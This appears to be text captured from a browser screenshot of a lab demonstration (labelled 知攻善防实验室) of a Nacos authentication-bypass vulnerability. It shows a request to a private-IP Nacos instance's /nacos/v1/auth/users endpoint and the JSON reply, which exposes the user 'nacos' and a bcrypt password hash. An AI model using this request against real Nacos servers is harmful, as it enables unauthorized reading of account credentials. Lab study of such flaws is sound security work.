 百度翻译-您的超级翻
Nacos
Nacos权限绕过漏洞(
192.168.70.14:8848
caused: Parameter
云原生组件Nacos新
192.168.70.14:8848
不安全
192.168.70.14:8848/nacos/v1/auth/users?pageNo=1&pageSize=2&search=blur
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
JSON
totalCount : 1
pageNumber : 1
pagesAvailable : 1
pageItems : 1
0
username : nacos
password : $2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu
JSON